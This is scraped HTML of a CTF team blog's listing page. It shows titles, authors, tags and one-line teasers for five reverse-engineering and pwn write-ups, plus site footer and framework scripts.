xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2023-07-24T00:00:00.000Z">July 24, 2023</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Surg" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F731fa44fbe6dc1baa4352a7e640bc73a%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F731fa44fbe6dc1baa4352a7e640bc73a%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F731fa44fbe6dc1baa4352a7e640bc73a%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/surg">Surg</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/imaginary-ctf-2023/mailman">ImaginaryCTF 2023 – mailman</a></h3><div class="flex flex-wrap items-center"><a href="/tags/reverse"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"></path></svg>Reverse</div></a><a href="/tags/pwn"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-rose-300 dark:bg-rose-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10"></path><path d="m16 16 6-6"></path><path d="m8 8 6-6"></path><path d="m9 7 8 8"></path><path d="m21 11-8-8"></path></svg>Pwn</div></a><a href="/tags/imaginary-ctf-2023"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Imaginary CTF 2023</div></a><a href="/tags/assembly"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Assembly</div></a><a href="/tags/x86_64"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">x86_64</div></a></div></div><div class="prose max-w-none text-muted-foreground">Because *every* protection had to be on.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2023-05-01T00:00:00.000Z">May 1, 2023</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="TheBadGod" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F17fe95d3ab94df64d28ff20042e58df3%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F17fe95d3ab94df64d28ff20042e58df3%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F17fe95d3ab94df64d28ff20042e58df3%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/thebadgod">TheBadGod</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/umdctf-2023/pokeptcha">UMDCTF 2023 – POKéPTCHA</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/reverse"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"></path></svg>Reverse</div></a><a href="/tags/umdctf-2023"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">UMDCTF 2023</div></a><a href="/tags/vm"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">VM</div></a><a href="/tags/javascript"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">JavaScript</div></a></div></div><div class="prose max-w-none text-muted-foreground">Ever wanted to reverse a VM in obfuscated JavaScript?</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2023-02-12T00:00:00.000Z">February 12, 2023</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Legoclones" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fa6122f35bdc157fb5e76ef5f3de833a2%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fa6122f35bdc157fb5e76ef5f3de833a2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fa6122f35bdc157fb5e76ef5f3de833a2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/legoclones">Legoclones</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/lactf-2023/snek">LA CTF 2023 – Snek</a></h3><div class="flex flex-wrap items-center"><a href="/tags/reverse"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"></path></svg>Reverse</div></a><a href="/tags/lactf-2023"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">LACTF 2023</div></a><a href="/tags/python"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Python</div></a><a href="/tags/pickle"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Pickle</div></a></div></div><div class="prose max-w-none text-muted-foreground">Reverse engineer pickle and code objects to determine winning moves.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-06-30T00:00:00.000Z">June 30, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="TheBadGod" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F17fe95d3ab94df64d28ff20042e58df3%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F17fe95d3ab94df64d28ff20042e58df3%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F17fe95d3ab94df64d28ff20042e58df3%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/thebadgod">TheBadGod</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/bsidestlv-2022/intergalactic_communicator">BSidesTLV 2022 CTF – Intergalactic Communicator</a></h3><div class="flex flex-wrap items-center"><a href="/tags/pwn"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-rose-300 dark:bg-rose-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10"></path><path d="m16 16 6-6"></path><path d="m8 8 6-6"></path><path d="m9 7 8 8"></path><path d="m21 11-8-8"></path></svg>Pwn</div></a><a href="/tags/reverse"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"></path></svg>Reverse</div></a><a href="/tags/bsidestlv-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">BSidesTLV 2022</div></a><a href="/tags/rc4"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">rc4</div></a></div></div><div class="prose max-w-none text-muted-foreground">pwn too easy, rev cancer.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-01-30T00:00:00.000Z">January 30, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="sahuang" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F740255f8ddc8f903d3addafb219ea077%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F740255f8ddc8f903d3addafb219ea077%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F740255f8ddc8f903d3addafb219ea077%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/sahuang">sahuang</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/insomni-hack-teaser-2022/herald">Insomni&#x27;hack teaser 2022 – Herald</a></h3><div class="flex flex-wrap items-center"><a href="/tags/reverse"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"></path></svg>Reverse</div></a><a href="/tags/insomnihack-teaser-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Insomni&#x27;hack teaser 2022</div></a><a href="/tags/mobile"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Mobile</div></a><a href="/tags/android"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Android</div></a><a href="/tags/react-native"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">React Native</div></a></div></div><div class="prose max-w-none text-muted-foreground">Hermes Bytecode Reverse Engineering.</div></div></article></li></ul></div></main><footer><div class="mt-16 flex flex-col items-center"><div class="mb-3 flex space-x-4"><div class="flex space-x-4 p-4"><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="/cdn-cgi/l/email-protection#e8989a87828d8b9cc69b8d838981a89b8d838981c69c8d8985"><span class="sr-only"><span class="w-6">mail</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"></path><path d="m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://github.com/project-sekai-ctf"><span class="sr-only"><span class="w-6">github</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/project-sekai-ctf/"><span class="sr-only"><span class="w-6">linkedin</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://twitter.com/ProjectSEKAIctf"><span class="sr-only"><span class="w-6">twitter</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://ctftime.org/team/169557"><span class="sr-only"><span class="w-6">ctftime</span></span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path fill="currentColor" fill-rule="evenodd" d="M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"></path></svg></a></div></div><div class="mb-2 flex space-x-2 text-sm text-muted-foreground"><a href="/">Project SEKAI</a><div> • </div><div>© 2025</div><div> • </div><div><a href="https://1a23.com">1A23 Studio</a></div></div><div class="mb-8 text-center text-xs text-muted-foreground/25">This website is in no way affiliated with any of the following individuals or organizations.<!-- --> <a target="_blank" rel="noopener noreferrer" href="https://github.com/timlrx/tailwind-nextjs-starter-blog">Tailwind Nextjs Theme</a> © Timothy Lim and contributors; <a target="_blank" rel="noopener noreferrer" href="https://pjsekai.sega.jp/">Project SEKAI: Colorful Stage! feat. Hatsune Miku</a> © SEGA / © Craft Egg Inc. Developed by Colorful Palette; <a target="_blank" rel="noopener noreferrer" href="https://ec.crypton.co.jp/pages/prod/virtualsinger">Character Vocal Series</a> © Crypton Future Media, INC. <a target="_blank" rel="noopener noreferrer" href="https://www.piapro.net">www.piapro.net</a> All rights reserved.</div></div></footer></div></section><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-f8a20870948e7c55.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/ec1a1eae803b668e-s.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/media/f980ec13b5b5e554.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n3:HL[\"/_next/static/css/c0739cae20bb211f.css\",{\"as\":\"style\"}]\n0:\"$L4\"\n"])</script><script>self.__next_f.push([1,"5:I{\"id\":57948,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\n7:I{\"id\":56628,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"\",\"async\":false}\n8:I{\"id\":8464,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:stat"])</script><script>self.__next_f.push([1,"ic/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chu